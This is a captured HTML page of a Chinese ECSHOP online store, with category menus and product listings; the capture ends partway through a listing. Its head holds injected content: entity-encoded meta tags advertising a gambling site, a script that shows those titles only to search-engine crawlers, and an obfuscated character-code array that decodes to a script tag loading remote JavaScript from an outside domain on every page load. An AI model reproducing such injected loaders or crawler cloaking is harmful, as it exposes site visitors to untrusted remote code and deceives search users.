

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://minip-service.com/flow.php
body_size: 52184
content:
<!doctype html>
<html>
<head>
<meta name="Generator" content="ECSHOP v2.7.3" />
<meta charset="utf-8">
<title>&#20013;&#22269;&#183;&#26143;&#31354;&#32508;&#21512;&#40;&#32929;&#20221;&#41;&#26377;&#38480;&#20844;&#21496;&#45;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#32508;&#21512;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#32508;&#21512;&#23448;&#32593;&#44;&#26143;&#31354;&#32508;&#21512;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#20013;&#22269;&#183;&#26143;&#31354;&#32508;&#21512;&#40;&#32929;&#20221;&#41;&#26377;&#38480;&#20844;&#21496;&#45;&#23448;&#26041;&#32593;&#31449;&#55357;&#56470;&#12302;&#32;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#32;&#12303;&#55357;&#56470;&#59;&#26159;&#26368;&#20449;&#35465;&#30340;&#20307;&#32946;&#22823;&#24179;&#21488;&#44;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='艾恩锋（厦门）跨境电子商务有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="stylesheet" href="themes/moban/css/index.css">
<link rel="stylesheet" href="themes/moban/css/huandeng.css">
<script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/index.js"></script>
<script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
var process_request = "正在处理您的请求...";
</script>
<script src="themes/moban/js/jquery.min.js"></script>
<script src="themes/moban/js/jquery.SuperSlide.2.1.3.js"></script>
</head>
<body style="background:url(themes/moban/images/tabbg.jpg) repeat;">
<div class="shortcut">
<div class="layout">
<div class="s-sub">
<ul>
<li>
<a href="/">
欢迎光临艾恩锋（厦门）跨境电子商务有限公司网上商城！
</a>
</li>
</ul>
</div>
<div class="s-main ">
<ul>
<li id="unlogin_status">
<div id="top_unlogin" class="header-toolbar">
<div class="header-toolbar-item">
<div class="i-login">
<div class="h">
<div>

<div class="rightbar fr">
<ul id="topWelcomeDiv" class="list-inline pull-right header-list">
<li class="pointer rel">
<span class="pr12">
<a class="theme-link plr5" href="user.php">请登录</a>
</span>
</li>

<li class="pointer rel">
<span class="pr12">
<a class="theme-link plr5" href="user.php?act=register" style="color: red!important;">
注册
</a>
</span>
</li>
</ul>
</div>
<!-- <a id="top-index-loginUrl" href="user.php">
请登录
</a>

<a href="user.php?act=register">
注册
</a>
 -->
</div>
</div>
</div>
</div>
</div>
</li>
<li>
<div class="s-dropdown s-dropdown-minicart">
<div class="h h-wide" id="header-toolbar-minicart">
<a href="flow.php" class="icon-minicart">
<span>
购物车
</span>
</a>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="header">
<div class="layout">
<div class="left">
<div class="logo">
<a href="/" style="display: block;font-size: 20px;padding: 3px 0; color:#ed2d38;">
<img src="/images/logo1.png">
</a>
</div>
<div class="search-bar relative" id="searchBar-area">
<div class="search-bar-form" id="search-bar-form">
<form id="searchForm" name="searchForm" method="get" action="search.php"
onSubmit="return checkSearchForm()">
<input name="keywords" type="text" id="searchinput" value="" class="text">
<input type="submit" name="imageField" class="button iconfont" value=" ">
<div class="keys f_l">
<script type="text/javascript">
{
literal
} <
!--
function checkSearchForm() {
if (document.getElementById('keyword').value) {
return true;
} else {
alert("请输入搜索关键词！");
return false;
}
}
-- > {
/literal}
</script>
  </div>
</form>
</div>
</div>
</div>
<div class="right">
<div class="naver">
<ul class="clearfix">
<ul id="naver-list">
<li style="background:#ed2d38; color:#fff;">
<a style="color:#fff;" href="/">
<span>
全部商品分类
</span>
</a>
</li>
<li>
<a href="/">
<span>
   商城首页
</span>
</a>
   </li>
<li>
<a href="/rz/index.html" ><span>商家入驻</span>
</a>
</li>
<li>
<a href="/dp/index.html" ><span>店铺展示</span>
</a>
</li>
<!-- <li>
<a href="/youhuiquan.php/" target="_blank">
<span style="color:red; font-weight:bold;">
优惠劵
</span>
</a>
</li> -->
</ul>
</ul>
</div>
</div>
</div>
</div>


<div class="naver-main">
<div class="layout">
<div class="category category-index">
<div class="b">
<ol class="category-list">
<!--<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=50">
<span>
家用电器  
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=56">生活家电</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=57" target="_blank">冰箱</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=58" target="_blank">空调</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=59" target="_blank">洗衣机</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=60" target="_blank">热水器</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=61" target="_blank">加湿器</a>
</li>
</ul>

<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=62">影音电视</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=63" target="_blank">创维电视</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=64" target="_blank">高清电视</a>
</li>
</ul>

<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=65">厨房家电</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=66" target="_blank">破壁机</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=67" target="_blank">微波炉</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=68" target="_blank">电锅</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=69" target="_blank">其他家电</a>
</li>
</ul>
</div>
</li>-->

<!--<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=51">
<span>
电脑/办公用品   
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=70">电脑/配件</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=71" target="_blank">台式电脑</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=72" target="_blank">笔记本电脑</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=73" target="_blank">平板电脑</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=74" target="_blank">电脑配件</a>
</li>
</ul>
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=75">办公/外设</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=76" target="_blank">扫描/投影机</a>
</li>
 <li class="subcate-btn">
<a href="category.php?id=77" target="_blank">碎纸机</a>
</li> 
<li class="subcate-btn">
<a href="category.php?id=79" target="_blank">打印机</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=80" target="_blank">键盘/鼠标</a>
</li>
</ul>
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=81">其他设备</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=82" target="_blank">其他电脑设备</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=83" target="_blank">其他办公设备</a>
</li>
</ul>
</div>
</li>-->

<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=52">
<span>
服饰鞋帽
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=84">时尚男装</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=85" target="_blank">男装</a>
</li>
</ul>

<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=86">魅力女装</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=87" target="_blank">女装</a>
</li>
</ul>

<!-- <ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=88">品质鞋靴</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=89" target="_blank">鞋靴</a>
</li>
</ul> -->

<!-- <ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=90">精品配饰</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=91" target="_blank">精致手表</a>
</li> 

<li class="subcate-btn">
<a href="category.php?id=92" target="_blank">精品箱包</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=93" target="_blank">品质皮带</a>
</li>
</ul>-->
</div>
</li>

<!--<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=53">
<span>
手机数码   
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=94">品质手机</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=95" target="_blank">苹果</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=96" target="_blank">华为</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=97" target="_blank">三星</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=98" target="_blank">oppo</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=99" target="_blank">vivo</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=100" target="_blank">其他</a>
</li>
</ul>

<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=101">数码/配件</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=102" target="_blank">精品耳机</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=103" target="_blank">智能音箱</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=104" target="_blank">智能手表</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=105" target="_blank">数码相机</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=106" target="_blank">投影/摄像机</a>
</li> 

<li class="subcate-btn">
<a href="category.php?id=108" target="_blank">平板电脑</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=109" target="_blank">数据线</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=110" target="_blank">其他设备</a>
</li>
</ul>
</div>
</li>-->

<!--<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=54">
<span>
食品饮料
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<li class="subcate-btn">
<a href="category.php?id=111" target="_blank" style="width: 200px;">米面粮油</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=112" target="_blank" style="width: 200px;">精选酒品</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=113" target="_blank" style="width: 200px;">饮料饮品</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=114" target="_blank" style="width: 200px;">休闲零食</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=115" target="_blank" style="width: 200px;">精选生鲜</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=116" target="_blank" style="width: 200px;">新鲜蔬果</a>
</li>
</ul>
</div>
</li>-->

<li class="category-item">
<div class="category-item-bg">
<div class="category-info">
<a href="category.php?id=55">
<span>
日用/化妆品   
</span>
</a>
</div>
</div>

<div class="category-panels category-panels-2">
<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=117">护肤清洁</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=118" target="_blank">护肤洁面</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=119" target="_blank">爽肤水</a>
</li>
</ul>

<!-- <ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=120">香水香薰</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=121" target="_blank">男士香水</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=122" target="_blank">女士香水</a>
</li>
</ul> -->

<!-- <ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=123">彩妆粉底</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=124" target="_blank">彩妆</a>
</li>

<li class="subcate-btn">
<a href="category.php?id=125" target="_blank">粉底</a>
</li>
</ul> -->

<ul class="subcate-list clearfix">
<p style="font-size: 16px;">
<a href="category.php?id=126">男士专区</a>
</p>

<li class="subcate-btn">
<a href="category.php?id=127" target="_blank">护肤</a>
</li>
</ul>
</div>
</li>
  </ol>
</div>
</div>
</div>
</div>

<div class="jiaodian" id="main"> 
  
  <div class="index_focus"> <a href="javascript:;" class="index_focus_pre" title="上一张">上一张</a> <a href="javascript:;" class="index_focus_next" title="下一张">下一张</a>
<div class="bd">
  <ul style="margin:0 auto; height: 450px; width: 1519px;">
<li style="background:url(/images/banner123.jpg) no-repeat center top;"></li>
<li style="background:url(/images/banner345.jpg) no-repeat center top;"></li>

  </ul>
</div>
<div class="slide_nav"> <a href="javascript:;">●</a> <a href="javascript:;">●</a></div>
  </div>
   
  <script type="text/javascript">
jQuery(".index_focus").hover(function(){
jQuery(this).find(".index_focus_pre,.index_focus_next").stop(true, true).fadeTo("show", 1)
},function(){
jQuery(this).find(".index_focus_pre,.index_focus_next").fadeOut()
});
jQuery(".index_focus").slide({
titCell: ".slide_nav a ",
mainCell: ".bd ul",
delayTime: 500,
interTime: 3500,
prevCell:".index_focus_pre",
nextCell:".index_focus_next",
effect: "fold",
autoPlay: true,
trigger: "click",
startFun:function(i){
jQuery(".index_focus_info").eq(i).find("h3").css("display","block").fadeTo(1000,1);
jQuery(".index_focus_info").eq(i).find(".text").css("display","block").fadeTo(1000,1);
}
});
</script> 
   
</div>

<div class="channel-floor-0 relative" style="width: 1200px;margin: 0 auto;">

</div>

<div style=" width:1200px; margin:0 auto; ">
<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px; display:none;">
<h2 class="digita_title clearfix">
<span class="floor_index">F1</span>
<div class="floor_name">
<span>家用电器</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/77.jpg" alt="">
</a>

<div class="biaoyu">
<div class="biao1">生活家电  </div> 

<div class="biao2">玩转夏天<br>生活家电</div>
</div>   
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=426" target="_blank"><img src="images/202103/thumb_img/426_thumb_G_1615949963496.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=426">
美的（Midea） 破壁机智能预约家用全自动加热破...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥799.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=427" target="_blank"><img src="images/202103/thumb_img/427_thumb_G_1615955703505.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=427">
九阳（Joyoung）京品家电 电火锅家用多功能电...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥139.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=428" target="_blank"><img src="images/202103/thumb_img/428_thumb_G_1615955997984.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=428">
美的（Midea）电火锅 家用多用途锅 4L大容量...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥199.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=429" target="_blank"><img src="images/202103/thumb_img/429_thumb_G_1615956151655.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=429">
格兰仕（Galanz）40L家用大容量电烤箱独立温...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥249.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=430" target="_blank"><img src="images/202103/thumb_img/430_thumb_G_1615956297319.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=430">
苏泊尔(SUPOR）电饼铛家用双面加热煎饼铛煎烤机...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥379.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=431" target="_blank"><img src="images/202103/thumb_img/431_thumb_G_1615956519390.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=431">
美菱（MeiLing） 茶吧机 家用多功能智能温热...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：盛邦家电专卖</a>
</p>

<p class="price">
￥258.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=432" target="_blank"><img src="images/202103/thumb_img/432_thumb_G_1615956891873.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=432">
美的（Midea）电饭煲 家用多功能 一键快速 4...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：刀锋家电专卖店</a>
</p>

<p class="price">
￥179.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=433" target="_blank"><img src="images/202103/thumb_img/433_thumb_G_1615957153519.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=433">
小熊（Bear）多功能锅料理锅烤肉锅电火锅锅电烤炉...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：刀锋家电专卖店</a>
</p>

<p class="price">
￥269.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=434" target="_blank"><img src="images/202103/thumb_img/434_thumb_G_1615957331304.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=434">
半球（Peskoe）多功能电热锅 家用多用途锅电炒...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：刀锋家电专卖店</a>
</p>

<p class="price">
￥119.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=435" target="_blank"><img src="images/202103/thumb_img/435_thumb_G_1615958054894.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=435">
火岩熊 电炒锅电煮锅多用途锅多功能家用不沾电热锅宿...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：刀锋家电专卖店</a>
</p>

<p class="price">
￥29.90</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px;display:none;">
<h2 class="digita_title clearfix">
<span class="floor_index">F2</span>
<div class="floor_name">
<span>电脑软件</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/170.jpg" alt="">
</a>

<div class="biaoyu">
<div class="biao1">平板电脑</div> 

<div class="biao2">学习娱乐<br>二合一</div>
</div>  
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=470" target="_blank"><img src="images/202103/thumb_img/470_thumb_G_1615970831916.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=470">
联想(Lenovo)扬天M3900q速龙版 个人商...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：汇佳数码专营店</a>
</p>

<p class="price">
￥1999.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=471" target="_blank"><img src="images/202103/thumb_img/471_thumb_G_1615971018006.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=471">
戴尔DELL成就3400 14英寸轻薄性能商务全面...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：汇佳数码专营店</a>
</p>

<p class="price">
￥4199.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=472" target="_blank"><img src="images/202103/thumb_img/472_thumb_G_1615971267800.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=472">
英特尔酷睿i5/i7高配办公电脑主机整套家用商用财...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：汇佳数码专营店</a>
</p>

<p class="price">
￥1399.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=473" target="_blank"><img src="images/202103/thumb_img/473_thumb_G_1615971462142.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=473">
联想（Lenovo）天逸510S商务办公家用个人台...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：讯嘉电脑专卖店</a>
</p>

<p class="price">
￥3099.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=474" target="_blank"><img src="images/202103/thumb_img/474_thumb_G_1615971630281.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=474">
佳宜：酷睿i5/i7 9700/GTX1060企业...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：讯嘉电脑专卖店</a>
</p>

<p class="price">
￥1869.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=475" target="_blank"><img src="images/202103/thumb_img/475_thumb_G_1615971879374.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=475">
戴尔dell成就3681办公商用台式机电脑主机(奔...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：讯嘉电脑专卖店</a>
</p>

<p class="price">
￥2689.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=476" target="_blank"><img src="images/202103/thumb_img/476_thumb_G_1615972014146.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=476">
酷睿i5 9400F/高配独显吃鸡游戏电竞台式机电...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：讯嘉电脑专卖店</a>
</p>

<p class="price">
￥2399.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=477" target="_blank"><img src="images/202103/thumb_img/477_thumb_G_1615972243397.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=477">
惠普(HP)战66 商用办公台式机电脑整机(十代i...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：讯嘉电脑专卖店</a>
</p>

<p class="price">
￥3096.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=478" target="_blank"><img src="images/202103/thumb_img/478_thumb_G_1615972603229.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=478">
和谐号XS-6100办公商用台式电脑主机组装整机(...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：华风数码专营店</a>
</p>

<p class="price">
￥1780.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=479" target="_blank"><img src="images/202103/thumb_img/479_thumb_G_1615972755889.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=479">
联想ThinkPad E14 14英寸轻薄商务办公...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：华风数码专营店</a>
</p>

<p class="price">
￥5489.00</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<div class="floor3_part mb16 slideBox mgIndex1" style="height: 667px">
<h2 class="digita_title clearfix">
<span class="floor_index">F1</span>
<div class="floor_name">
<span>服饰鞋帽</span>
</div>
</h2>

<div class="index_floorBox">
<div class="indexFloor_left">
<div class="carousel slide mr10" style="width:232px;">
<div class="carousel-inner" role="listbox">
<div class="item active">
<a>
<img src="themes/moban/images/left.jpg" alt="">
</a>

<div class="biaoyu">
<div class="biao1">我型我秀</div> 

<div class="biao2">美丽人生<br>大牌好货</div>
</div> 
</div>
</div>
</div>
</div>

<div class="slideBoxBd 1F">
<div class="indexFloor_listBig">
<ul>
<li>
<div class="shopPic">
<a href="goods.php?id=911" target="_blank"><img src="images/202103/thumb_img/911_thumb_G_1616146317827.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=911">
过膝中长款卫衣连衣裙女2019秋冬装新款韩版开叉宽...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥178.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=912" target="_blank"><img src="images/202103/thumb_img/912_thumb_G_1616146324940.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=912">
连帽卫衣2019年新款女秋冬加厚宽松韩版bf慵懒风...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥178.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=913" target="_blank"><img src="images/202103/thumb_img/913_thumb_G_1616146328778.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=913">
连衣裙2019秋冬新款韩版收腰气质显瘦针织打底毛衣...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥169.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=914" target="_blank"><img src="images/202103/thumb_img/914_thumb_G_1616146333223.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=914">
背带裤女显瘦2019新款秋装韩版减龄网红宽松森女系...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥138.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=915" target="_blank"><img src="images/202103/thumb_img/915_thumb_G_1616146337555.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=915">
工装连体裤女秋2019新款显瘦高腰阔腿连衣裤宽松灯...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥178.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=916" target="_blank"><img src="images/202103/thumb_img/916_thumb_G_1616146342517.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=916">
风衣女中长款韩版春季2019新款学生宽松卡其色春秋...</a>
</p>
  
<p class="title">
<a style="color: red;">店铺：魔豆服饰专营店</a>
</p>

<p class="price">
￥136.00</p>
</div>
</li>
<li>
<div class="shopPic">
<a href="goods.php?id=917" target="_blank"><img src="images/202103/thumb_img/917_thumb_G_1616147596439.jpg"></a>
</div>

<div class="tac height_65">
<p class="title">
<a href="goods.php?id=917">
BRIOSO格子衬衫 女 长袖2014春装新</a>
</p>
  
